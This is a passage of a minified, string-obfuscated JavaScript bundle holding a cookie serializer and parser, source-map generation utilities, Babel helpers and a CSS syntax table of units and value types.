Number[e(3898)](n[e(3298)][e(3163)](".")[0])}return-1}},9076:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2x(1461)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2x;if(arguments[t(1461)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(341)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(1709)](o,s),n=l,0))},has:n=>e[t(1696)](n),delete(r){const o=t;if(!e[o(1696)](r))return!1;const s=e[o(341)](r);return e[o(1902)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(2579)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2x;e.l=function(t,e,n){const s=a2x;var a=n||{},c=a[s(2640)]||i;if(s(721)!=typeof c)throw new TypeError(s(3019));if(!o[s(2744)](t))throw new TypeError(s(813));var l=c(e);if(l&&!o[s(2744)](l))throw new TypeError(s(3865));var u=t+"="+l;if(null!=a[s(2893)]){var d=a[s(2893)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(1727));u+=s(3902)+Math[s(3428)](d)}if(a[s(1023)]){if(!o[s(2744)](a[s(1023)]))throw new TypeError(s(1625));u+=s(3690)+a[s(1023)]}if(a[s(2785)]){if(!o[s(2744)](a[s(2785)]))throw new TypeError(s(3710));u+=s(1942)+a[s(2785)]}if(a[s(3636)]){var h=a[s(3636)];if(!function(t){const e=s;return e(4032)===r[e(1962)](t)||t instanceof Date}(h)||isNaN(h[s(944)]()))throw new TypeError(s(280));u+=s(977)+h[s(488)]()}if(a[s(2363)]&&(u+=s(3784)),a[s(1768)]&&(u+=s(1904)),a[s(1568)]&&(u+=s(2005)),a[s(2794)])switch(s(3977)==typeof a[s(2794)]?a[s(2794)][s(2443)]():a[s(2794)]){case s(1292):u+=s(3426);break;case s(3259):u+=s(1642);break;case s(1501):u+=s(1389);break;default:throw new TypeError(s(596))}if(a[s(2332)])switch(s(3977)==typeof a[s(2332)]?a[s(2332)][s(2443)]():a[s(2332)]){case!0:u+=s(2755);break;case s(1129):u+=s(973);break;case s(3627):u+=s(2755);break;case s(1796):u+=s(423);break;default:throw new TypeError(s(3307))}return u};var r=Object[n(759)][n(2554)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2x;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2x;return e(3977)==typeof t&&!!t[e(549)]()}function o(t,e){const o=a2x;var i=t[o(3163)](";")[o(3629)](r),s=function(t){const e=o;var n="",r="",i=t[e(3163)]("=");return i[e(1461)]>1?(n=i[e(2033)](),r=i[e(3917)]("=")):r=t,{name:n,value:r}}(i[o(2033)]()),a=s[o(1604)],c=s[o(2897)];e=e?Object[o(1825)]({},n,e):n;try{c=e[o(3456)]?decodeURIComponent(c):c}catch(t){console[o(3064)](o(2396)+c+o(2048),t)}var l={name:a,value:c};return i[o(3024)]((function(t){const e=o;var n=t[e(3163)]("="),r=n[e(2033)]()[e(1824)]()[e(2443)](),i=n[e(3917)]("=");e(3636)===r?l[e(3636)]=new Date(i):e(4244)===r?l[e(2893)]=parseInt(i,10):e(1768)===r?l[e(1768)]=!0:e(1675)===r?l[e(2363)]=!0:e(4205)===r?l[e(2332)]=i:e(1568)===r?l[e(1568)]=!0:l[r]=i})),l}function i(t,e){const i=a2x;if(e=e?Object[i(1825)]({},n,e):n,!t)return e[i(3677)]?{}:[];if(t[i(3779)])if(i(721)==typeof t[i(3779)][i(3746)])t=t[i(3779)][i(3746)]();else if(t[i(3779)][i(1433)])t=t[i(3779)][i(1433)];else{var s=t[i(3779)][Object[i(3362)](t[i(3779)])[i(3441)]((function(t){const e=i;return e(1433)===t[e(2443)]()}))];s||!t[i(3779)][i(3213)]||e[i(359)]||console[i(2740)](i(452)),t=s}return Array[i(2411)](t)||(t=[t]),e[i(3677)]?t[i(3629)](r)[i(2758)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(1604)]]=s,t}),{}):t[i(3629)](r)[i(3677)]((function(t){return o(t,e)}))}t[e(346)]=i,t[e(346)][e(1911)]=i,t[e(346)][e(2445)]=o,t[e(346)][e(3985)]=function(t){const n=e;if(Array[n(2411)](t))return t;if(n(3977)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(1461)]&&/\s/[e(2744)](t[e(583)](l));)l+=1;return l<t[e(1461)]}for(;l<t[n(1461)];){for(r=l,a=!1;u();)if(","===(o=t[n(583)](l))){for(i=l,l+=1,u(),s=l;l<t[n(1461)]&&"="!==(o=t[n(583)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(1461)]&&"="===t[n(583)](l)?(a=!0,l=s,c[n(2185)](t[n(1387)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(1461)])&&c[n(2185)](t[n(1387)](r,t[n(1461)]))}return c}},7367:(t,e,n)=>{const r=a2x;var o=n(9155),i=Object[r(759)][r(3949)],s=r(2980)!=typeof Map;function a(){const t=r;this[t(279)]=[],this[t(2275)]=s?new Map:Object[t(3934)](null)}a[r(1206)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(1461)];i<s;i++)o[n(1468)](t[i],e);return o},a[r(759)][r(1704)]=function(){const t=r;return s?this[t(2275)][t(1704)]:Object[t(1308)](this[t(2275)])[t(1461)]},a[r(759)][r(1468)]=function(t,e){const n=r;var a=s?t:o[n(2121)](t),c=s?this[n(1696)](t):i[n(1962)](this[n(2275)],a),l=this[n(279)][n(1461)];c&&!e||this[n(279)][n(2185)](t),c||(s?this[n(2275)][n(1709)](t,l):this[n(2275)][a]=l)},a[r(759)][r(1696)]=function(t){const e=r;if(s)return this[e(2275)][e(1696)](t);var n=o[e(2121)](t);return i[e(1962)](this[e(2275)],n)},a[r(759)][r(1480)]=function(t){const e=r;if(s){var n=this[e(2275)][e(341)](t);if(n>=0)return n}else{var a=o[e(2121)](t);if(i[e(1962)](this[e(2275)],a))return this[e(2275)][a]}throw new Error('"'+t+e(4168))},a[r(759)].at=function(t){const e=r;if(t>=0&&t<this[e(279)][e(1461)])return this[e(279)][t];throw new Error(e(2665)+t)},a[r(759)][r(1547)]=function(){const t=r;return this[t(279)][t(3063)]()},e.C=a},540:(t,e,n)=>{const r=a2x;var o=n(7476);e[r(2640)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2640)](n)}while(a>0);return s},e[r(750)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(1461)],d=0,h=0;do{if(e>=u)throw new Error(i(660));if(-1===(a=o[i(750)](t[i(495)](e++))))throw new Error(i(3154)+t[i(583)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(2897)]=(l=(c=d)>>1,1&~c?l:-l),n[i(2095)]=e}},7476:(t,e)=>{const n=a2x;var r=n(592)[n(3163)]("");e[n(2640)]=function(t){const e=n;if(0<=t&&t<r[e(1461)])return r[t];throw new TypeError(e(2318)+t)},e[n(750)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a2x;var o=n(9155);function i(){const t=a2x;this[t(279)]=[],this[t(983)]=!0,this[t(4235)]={generatedLine:-1,generatedColumn:0}}i[r(759)][r(1262)]=function(t,e){const n=r;this[n(279)][n(3024)](t,e)},i[r(759)][r(1468)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(4235)])[e(1836)],a=i[e(1836)],c=n[e(3316)],l=i[e(3316)],a>s||a==s&&l>=c||o[e(3823)](n,i)<=0?(this[e(4235)]=t,this[e(279)][e(2185)](t)):(this[e(983)]=!1,this[e(279)][e(2185)](t))},i[r(759)][r(1547)]=function(){const t=r;return this[t(983)]||(this[t(279)][t(3841)](o[t(3823)]),this[t(983)]=!0),this[t(279)]},e.P=i},241:(t,e,n)=>{const r=a2x;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2x;t||(t={}),this[e(930)]=i[e(699)](t,e(2283),null),this[e(1995)]=i[e(699)](t,e(2808),null),this[e(1999)]=i[e(699)](t,e(4016),!1),this[e(2928)]=i[e(699)](t,e(291),!1),this[e(380)]=new s,this[e(1900)]=new s,this[e(3579)]=new a,this[e(1532)]=null}c[r(759)][r(2535)]=3,c[r(2004)]=function(t,e){const n=r;var o=t[n(2808)],s=new c(Object[n(1825)](e||{},{file:t[n(2283)],sourceRoot:o}));return t[n(2874)]((function(t){const e=n;var r={generated:{line:t[e(1836)],column:t[e(3316)]}};null!=t[e(4103)]&&(r[e(4103)]=t[e(4103)],null!=o&&(r[e(4103)]=i[e(2947)](o,r[e(4103)])),r[e(558)]={line:t[e(3684)],column:t[e(1161)]},null!=t[e(1604)]&&(r[e(1604)]=t[e(1604)])),s[e(4159)](r)})),t[n(525)][n(3024)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(2947)](o,e)),s[r(380)][r(1696)](a)||s[r(380)][r(1468)](a);var c=t[r(572)](e);null!=c&&s[r(1260)](e,c)})),s},c[r(759)][r(4159)]=function(t){const e=r;var n=i[e(699)](t,e(1817)),o=i[e(699)](t,e(558),null),s=i[e(699)](t,e(4103),null),a=i[e(699)](t,e(1604),null);(this[e(1999)]||!1!==this[e(1243)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(380)][e(1696)](s)||this[e(380)][e(1468)](s)),null!=a&&(a=String(a),this[e(1900)][e(1696)](a)||this[e(1900)][e(1468)](a)),this[e(3579)][e(1468)]({generatedLine:n[e(1453)],generatedColumn:n[e(436)],originalLine:null!=o&&o[e(1453)],originalColumn:null!=o&&o[e(436)],source:s,name:a}))},c[r(759)][r(1260)]=function(t,e){const n=r;var o=t;null!=this[n(1995)]&&(o=i[n(2947)](this[n(1995)],o)),null!=e?(this[n(1532)]||(this[n(1532)]=Object[n(3934)](null)),this[n(1532)][i[n(2121)](o)]=e):this[n(1532)]&&(delete this[n(1532)][i[n(2121)](o)],0===Object[n(3362)](this[n(1532)])[n(1461)]&&(this[n(1532)]=null))},c[r(759)][r(3708)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(2283)])throw new Error(o(411));a=t[o(2283)]}var c=this[o(1995)];null!=c&&(a=i[o(2947)](c,a));var l=new s,u=new s;this[o(3579)][o(1262)]((function(e){const r=o;if(e[r(4103)]===a&&null!=e[r(3684)]){var s=t[r(1010)]({line:e[r(3684)],column:e[r(1161)]});null!=s[r(4103)]&&(e[r(4103)]=s[r(4103)],null!=n&&(e[r(4103)]=i[r(3917)](n,e[r(4103)])),null!=c&&(e[r(4103)]=i[r(2947)](c,e[r(4103)])),e[r(3684)]=s[r(1453)],e[r(1161)]=s[r(436)],null!=s[r(1604)]&&(e[r(1604)]=s[r(1604)]))}var d=e[r(4103)];null==d||l[r(1696)](d)||l[r(1468)](d);var h=e[r(1604)];null==h||u[r(1696)](h)||u[r(1468)](h)}),this),this[o(380)]=l,this[o(1900)]=u,t[o(525)][o(3024)]((function(e){const r=o;var s=t[r(572)](e);null!=s&&(null!=n&&(e=i[r(3917)](n,e)),null!=c&&(e=i[r(2947)](c,e)),this[r(1260)](e,s))}),this)},c[r(759)][r(1243)]=function(t,e,n,o){const i=r;if(e&&i(2560)!=typeof e[i(1453)]&&i(2560)!=typeof e[i(436)]){var s=i(1189);if(this[i(2928)])return i(2980)!=typeof console&&console[i(2740)]&&console[i(2740)](s),!1;throw new Error(s)}if((!(t&&i(1453)in t&&i(436)in t&&t[i(1453)]>0&&t[i(436)]>=0)||e||n||o)&&!(t&&i(1453)in t&&i(436)in t&&e&&i(1453)in e&&i(436)in e&&t[i(1453)]>0&&t[i(436)]>=0&&e[i(1453)]>0&&e[i(436)]>=0&&n)){if(s=i(553)+JSON[i(389)]({generated:t,source:n,original:e,name:o}),this[i(2928)])return i(2980)!=typeof console&&console[i(2740)]&&console[i(2740)](s),!1;throw new Error(s)}},c[r(759)][r(1400)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(3579)][t(1547)](),g=0,w=p[t(1461)];g<w;g++){if(e="",(n=p[g])[t(1836)]!==l)for(c=0;n[t(1836)]!==l;)e+=";",l++;else if(g>0){if(!i[t(3823)](n,p[g-1]))continue;e+=","}e+=o[t(2640)](n[t(3316)]-c),c=n[t(3316)],null!=n[t(4103)]&&(a=this[t(380)][t(1480)](n[t(4103)]),e+=o[t(2640)](a-f),f=a,e+=o[t(2640)](n[t(3684)]-1-d),d=n[t(3684)]-1,e+=o[t(2640)](n[t(1161)]-u),u=n[t(1161)],null!=n[t(1604)]&&(s=this[t(1900)][t(1480)](n[t(1604)]),e+=o[t(2640)](s-h),h=s)),m+=e}return m},c[r(759)][r(3041)]=function(t,e){const n=r;return t[n(3677)]((function(t){const r=n;if(!this[r(1532)])return null;null!=e&&(t=i[r(2947)](e,t));var o=i[r(2121)](t);return Object[r(759)][r(3949)][r(1962)](this[r(1532)],o)?this[r(1532)][o]:null}),this)},c[r(759)][r(3360)]=function(){const t=r;var e={version:this[t(2535)],sources:this[t(380)][t(1547)](),names:this[t(1900)][t(1547)](),mappings:this[t(1400)]()};return null!=this[t(930)]&&(e[t(2283)]=this[t(930)]),null!=this[t(1995)]&&(e[t(2808)]=this[t(1995)]),this[t(1532)]&&(e[t(1951)]=this[t(3041)](e[t(525)],e[t(2808)])),e},c[r(759)][r(2554)]=function(){const t=r;return JSON[t(389)](this[t(3360)]())},e.x=c},9155:(t,e)=>{const n=a2x;e[n(699)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(1461)])return r;throw new Error('"'+e+o(1463))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(293)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2421)]&&(r+=t[e(2421)]+":"),r+="//",t[e(2012)]&&(r+=t[e(2012)]+"@"),t[e(3298)]&&(r+=t[e(3298)]),t[e(3251)]&&(r+=":"+t[e(3251)]),t[e(2785)]&&(r+=t[e(2785)]),r}e[n(1096)]=i,e[n(3018)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2785)])return t;o=a[r(2785)]}for(var c=e[r(1988)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(1480)]("/",u))){l[r(2185)](o[r(3063)](u));break}for(l[r(2185)](o[r(3063)](u,d));d<o[r(1461)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(1461)]-1;d>=0;d--)"."===(h=l[d])?l[r(2431)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2431)](d+1,f),f=0):(l[r(2431)](d,2),f--));return""===(o=l[r(3917)]("/"))&&(o=c?"/":"."),a?(a[r(2785)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(1461)];r++)if(c[r][e(3350)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3693)]}var i=a(t);return c[e(3832)]({input:t,result:i}),c[e(1461)]>32&&c[e(3641)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2785)]||"/"),a&&!a[r(2421)])return c&&(a[r(2421)]=c[r(2421)]),s(a);if(a||e[r(293)](o))return e;if(c&&!c[r(3298)]&&!c[r(2785)])return c[r(3298)]=e,s(c);var u="/"===e[r(583)](0)?e:l(t[r(1376)](/\/+$/,"")+"/"+e);return c?(c[r(2785)]=u,s(c)):u}e[n(3315)]=l,e[n(3917)]=u,e[n(1988)]=function(t){const e=n;return"/"===t[e(583)](0)||r[e(2744)](t)},e[n(2947)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1376)](/\/$/,"");for(var o=0;0!==e[r(1480)](t+"/");){var i=t[r(3842)]("/");if(i<0)return e;if((t=t[r(3063)](0,i))[r(293)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(3917)](r(2430))+e[r(1815)](t[r(1461)]+1)};var d=!(n(2020)in Object[n(3934)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(1461)];if(r<9)return!1;if(95!==t[e(495)](r-1)||95!==t[e(495)](r-2)||111!==t[e(495)](r-3)||116!==t[e(495)](r-4)||111!==t[e(495)](r-5)||114!==t[e(495)](r-6)||112!==t[e(495)](r-7)||95!==t[e(495)](r-8)||95!==t[e(495)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(495)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2121)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2510)]=d?h:function(t){const e=n;return f(t)?t[e(3063)](1):t},e[n(3483)]=function(t,e,r){const o=n;var i=m(t[o(4103)],e[o(4103)]);return 0!==i||0!=(i=t[o(3684)]-e[o(3684)])||0!=(i=t[o(1161)]-e[o(1161)])||r||0!=(i=t[o(3316)]-e[o(3316)])||0!=(i=t[o(1836)]-e[o(1836)])?i:m(t[o(1604)],e[o(1604)])},e[n(1754)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(3684)]-e[o(3684)])||0!=(i=t[o(1161)]-e[o(1161)])||r||0!=(i=t[o(3316)]-e[o(3316)])||0!=(i=t[o(1836)]-e[o(1836)])?i:m(t[o(1604)],e[o(1604)])},e[n(3530)]=function(t,e,r){const o=n;var i=t[o(1836)]-e[o(1836)];return 0!==i||0!=(i=t[o(3316)]-e[o(3316)])||r||0!==(i=m(t[o(4103)],e[o(4103)]))||0!=(i=t[o(3684)]-e[o(3684)])||0!=(i=t[o(1161)]-e[o(1161)])?i:m(t[o(1604)],e[o(1604)])},e[n(955)]=function(t,e,r){const o=n;var i=t[o(3316)]-e[o(3316)];return 0!==i||r||0!==(i=m(t[o(4103)],e[o(4103)]))||0!=(i=t[o(3684)]-e[o(3684)])||0!=(i=t[o(1161)]-e[o(1161)])?i:m(t[o(1604)],e[o(1604)])},e[n(3823)]=function(t,e){const r=n;var o=t[r(1836)]-e[r(1836)];return 0!==o||0!=(o=t[r(3316)]-e[r(3316)])||0!==(o=m(t[r(4103)],e[r(4103)]))||0!=(o=t[r(3684)]-e[r(3684)])||0!=(o=t[r(1161)]-e[r(1161)])?o:m(t[r(1604)],e[r(1604)])},e[n(1922)]=function(t){const e=n;return JSON[e(1911)](t[e(1376)](/^\)]}'[^\n]*\n/,""))},e[n(982)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(1461)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(688));if(a[o(2785)]){var c=a[o(2785)][o(3842)]("/");c>=0&&(a[o(2785)]=a[o(2785)][o(1387)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a2x;return(e=(0,r.A)(e))in t?Object[o(2061)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a2x;if(n(1657)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(490)]];if(void 0!==o){var i=o[n(1962)](t,e||n(890));if(n(1657)!=(0,r.A)(i))return i;throw new TypeError(n(2768))}return(n(3977)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a2x;var n=(0,o.A)(t,e(3977));return e(4043)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a2x;return(r=e(721)==typeof Symbol&&e(4043)==typeof Symbol[e(3951)]?function(t){return typeof t}:function(t){const n=e;return t&&n(721)==typeof Symbol&&t[n(3873)]===Symbol&&t!==Symbol[n(759)]?n(4043):typeof t})(t)}n.d(e,{A:()=>r})},3379:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(2206),r(2658),r(1191),r(1784),r(4278)],units:{angle:[r(1610),r(4151),r(1742),r(2878)],decibel:["db"],flex:["fr"],frequency:["hz",r(2025)],length:["cm","mm","q","in","pt","pc","px","em",r(2528),"ex",r(662),r(1958),r(2222),"ch",r(3617),"ic",r(3131),"lh",r(1316),"vw",r(2836),r(3190),r(3806),"vh",r(439),r(2463),r(2276),"vi",r(4042),r(294),r(1471),"vb",r(3198),r(1291),r(798),r(1812),r(2464),r(3968),r(399),r(2542),r(1343),r(4195),r(2847),r(4134),r(4214),r(2281),r(1587),r(3440),r(3029)],resolution:[r(2409),r(726),r(1682),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(3390),"absolute-size":r(1581),"acos()":r(1184),"alpha-value":r(969),"angle-percentage":r(1355),"angular-color-hint":r(908),"angular-color-stop":r(1309),"angular-color-stop-list":r(1954),"animateable-feature":r(1826),"asin()":r(2248),"atan()":r(4074),"atan2()":r(3909),attachment:r(844),"attr()":r(3329),"attr-matcher":r(2586),"attr-modifier":r(297),"attribute-selector":r(849),"auto-repeat":r(2127),"auto-track-list":r(3314),axis:r(1094),"baseline-position":r(3354),"basic-shape":r(1079),"bg-image":r(1364),"bg-layer":r(2619),"bg-position":r(3622),"bg-size":r(1024),"blur()":r(2834),"blend-mode":r(4209),box:r(3263),"brightness()":r(3723),"calc()":r(2491),"calc-sum":r(3541),"calc-product":r(3010),"calc-value":r(984),"calc-constant":r(679),"cf-final-image":r(1640),"cf-mixing-image":r(479),"circle()":r(3410),"clamp()":r(832),"class-selector":r(3703),"clip-source":r(2798),color:r(3443),"color-stop":r(3552),"color-stop-angle":r(2978),"color-stop-length":r(678),"color-stop-list":r(3177),"color-interpolation-method":r(4263),combinator:r(3449),"common-lig-values":r(827),"compat-auto":r(404),"composite-style":r(3219),"compositing-operator":r(3214),"compound-selector":r(937),"compound-selector-list":r(2309),"complex-selector":r(1223),"complex-selector-list":r(783),"conic-gradient()":r(2999),"contextual-alt-values":r(3422),"content-distribution":r(2801),"content-list":r(2968),"content-position":r(1971),"content-replacement":r(1177),"contrast()":r(1429),"cos()":r(3011),counter:r(2577),"counter()":r(2183),"counter-name":r(3216),"counter-style":r(624),"counter-style-name":r(3216),"counters()":r(3454),"cross-fade()":r(2450),"cubic-bezier-timing-function":r(940),"deprecated-system-color":r(838),"discretionary-lig-values":r(2261),"display-box":r(3075),"display-inside":r(1063),"display-internal":r(2992),"display-legacy":r(4200),"display-listitem":r(1979),"display-outside":r(1582),"drop-shadow()":r(595),"east-asian-variant-values":r(4208),"east-asian-width-values":r(2688),"element()":r(4050),"ellipse()":r(1732),"ending-shape":r(3258),"env()":r(2274),"exp()":r(584),"explicit-track-list":r(3417),"family-name":r(2583),"feature-tag-value":r(917),"feature-type":r(3159),"feature-value-block":r(541),"feature-value-block-list":r(3160),"feature-value-declaration":r(3853),"feature-value-declaration-list":r(3376),"feature-value-name":r(3216),"fill-rule":r(2756),"filter-function":r(665),"filter-function-list":r(3972),"final-bg-layer":r(3930),"fixed-breadth":r(3295),"fixed-repeat":r(833),"fixed-size":r(3854),"font-stretch-absolute":r(656),"font-variant-css21":r(304),"font-weight-absolute":r(1773),"frequency-percentage":r(3956),"general-enclosed":r(2797),"generic-family":r(1996),"generic-name":r(831),"geometry-box":r(2250),gradient:r(1891),"grayscale()":r(1104),"grid-line":r(3711),"historical-lig-values":r(1879),"hsl()":r(1952),"hsla()":r(1312),hue:r(2766),"hue-rotate()":r(554),"hue-interpolation-method":r(2558),"hwb()":r(2041),"hypot()":r(2249),image:r(1593),"image()":r(2476),"image-set()":r(3262),"image-set-option":r(2496),"image-src":r(538),"image-tags":r(887),"inflexible-breadth":r(3165),"inset()":r(3084),"invert()":r(796),"keyframes-name":r(2398),"keyframe-block":r(1662),"keyframe-block-list":r(1351),"keyframe-selector":r(1997),"lab()":r(2257),"layer()":r(876),"layer-name":r(2870),"lch()":r(428),"leader()":r(2478),"leader-type":r(1579),"length-percentage":r(3285),"light-dark()":r(3153),"line-names":r(1546),"line-name-list":r(2856),"line-style":r(1097),"line-width":r(1277),"linear-color-hint":r(3295),"linear-color-stop":r(2953),"linear-gradient()":r(1335),"log()":r(2916),"mask-layer":r(3588),"mask-position":r(1139),"mask-reference":r(3401),"mask-source":r(2798),"masking-mode":r(1583),"matrix()":r(1081),"matrix3d()":r(1493),"max()":r(1279),"media-and":r(1500),"media-condition":r(4010),"media-condition-without-or":r(1555),"media-feature":r(860),"media-in-parens":r(3732),"media-not":r(516),"media-or":r(1342),"media-query":r(4085),"media-query-list":r(1957),"media-type":r(2551),"mf-boolean":r(2297),"mf-name":r(2551),"mf-plain":r(1460),"mf-range":r(432),"mf-value":r(894),"min()":r(2967),"minmax()":r(1498),"mod()":r(390),"name-repeat":r(707),"named-color":r(3472),"namespace-prefix":r(2551),"ns-prefix":r(872),"number-percentage":r(969),"numeric-figure-values":r(4058),"numeric-fraction-values":r(672),"numeric-spacing-values":r(2580),nth:r(1428),"opacity()":r(979),"overflow-position":r(1084),"outline-radius":r(3285),"page-body":r(1713),"page-margin-box":r(1775),"page-margin-box-type":r(722),"page-selector-list":r(1649),"page-selector":r(2601),"page-size":r(2939),"path()":r(2305),"paint()":r(3087),"perspective()":r(1746),"polygon()":r(290),"polar-color-space":r(485),position:r(2049),"pow()":r(2839),"pseudo-class-selector":r(2216),"pseudo-element-selector":r(971),"pseudo-page":r(4170),quote:r(3787),"radial-gradient()":r(4005),ratio:r(1295),"ray()":r(2227),"ray-size":r(2424),"rectangular-color-space":r(1799),"relative-selector":r(2413),"relative-selector-list":r(3383),"relative-size":r(4183),"rem()":r(2433),"repeat-style":r(966),"repeating-conic-gradient()":r(1504),"repeating-linear-gradient()":r(3048),"repeating-radial-gradient()":r(1329),"reversed-counter-name":r(4116),"rgb()":r(2842),"rgba()":r(2328),"rotate()":r(1594),"rotate3d()":r(3369),"rotateX()":r(2456),"rotateY()":r(2933),"rotateZ()":r(1340),"round()":r(1777),"rounding-strategy":r(360),"saturate()":r(2576),"scale()":r(567),"scale3d()":r(456),"scaleX()":r(2024),"scaleY()":r(2742),"scaleZ()":r(2080),"scroll()":r(793),scroller:r(2059),"self-position":r(3892),"shape-radius":r(644),"sign()":r(2810),"skew()":r(2773),"skewX()":r(3513),"skewY()":r(480),"sepia()":r(4280),shadow:r(1798),"shadow-t":r(1787),shape:r(2208),"shape-box":r(1614),"side-or-corner":r(3453),"sin()":r(2195),"single-animation":r(4256),"single-animation-direction":r(1585),"single-animation-fill-mode":r(2709),"single-animation-iteration-count":r(2065),"single-animation-play-state":r(2273),"single-animation-timeline":r(1367),"single-transition":r(1562),"single-transition-property":r(528),size:r(1827),"sqrt()":r(2706),"step-position":r(2278),"step-timing-function":r(4152),"subclass-selector":r(913),"supports-condition":r(571),"supports-in-parens":r(1557),"supports-feature":r(2830),"supports-decl":r(2600),"supports-selector-fn":r(4028),symbol:r(810),"system-color":r(2244),"tan()":r(1619),target:r(1420),"target-counter()":r(2106),"target-counters()":r(2266),"target-text()":r(2504),"time-percentage":r(375),"timeline-range-name":r(2969),"easing-function":r(1093),"track-breadth":r(1068),"track-list":r(3748),"track-repeat":r(2736),"track-size":r(3587),"transform-function":r(2931),"transform-list":r(3988),"transition-behavior-value":r(3045),"translate()":r(2251),"translate3d()":r(1692),"translateX()":r(3799),"translateY()":r(919),"translateZ()":r(904),"type-or-unit":r(526),"type-selector":r(3031),"var()":r(2543),"view()":r(3032),"viewport-length":r(2979),"visual-box":r(3543),"wq-name":r(2316),"-legacy-gradient":r(3226),"-legacy-linear-gradient":r(3217),"-legacy-repeating-linear-gradient":r(2350),"-legacy-linear-gradient-arguments":r(3324),"-legacy-radial-gradient":r(1174),"-legacy-repeating-radial-gradient":r(1838),"-legacy-radial-gradient-arguments":r(4106),"-legacy-radial-gradient-size":r(3637),"-legacy-radial-gradient-shape":r(3258),"-non-standard-font":r(2487),"-non-standard-color":r(1688),"-non-standard-image-rendering":r(2011),"-non-standard-overflow":r(1100),"-non-standard-size":r(2452),"-webkit-gradient()":r(519),"-webkit-gradient-color-stop":r(3524),"-webkit-gradient-point":r(548),"-webkit-gradient-radius":r(3285),"-webkit-gradient-type":r(3793),"-webkit-mask-box-repeat":r(1330),"-ms-filter-function-list":r(353),"-ms-filter-function":r(4060),"-ms-filter-function-progid":r(2527),"-ms-filter-function-legacy":r(4196),"absolute-color-base":r(2270),"absolute-color-function":r(4228),age:r(4270),"anchor-name":r(747),"attr-name":r(975),"attr-fallback":r(3058),"bg-clip":r(1224),bottom:r(2582),"container-name":r(3216),"container-condition":r(1390),"coord-box":r(3792),"generic-voice":r(3066),gender:r(4051),"generic-script-specific":r(3438),"generic-complete":r(4164),"generic-incomplete":r(711),"-non-standard-generic-family":r(2951),left:r(2582),"color-base":r(667),"color-function":r(4228),"device-cmyk()":r(2620),"legacy-device-cmyk-syntax":r(2282),"modern-device-cmyk-syntax":r(469),"cmyk-component":r(3685),"color-mix()":r(417),"color-space":r(325),"custom-color-space":r(747),paint:r(1943),"palette-identifier":r(747),right:r(2582),"scope-start":r(358),"scope-end":r(358),"forgiving-selector-list":r(318),"forgiving-relative-selector-list":r(2475),"selector-list":r(3418),"complex-real-selector-list":r(3795),"simple-selector-list":r(3252),"relative-real-s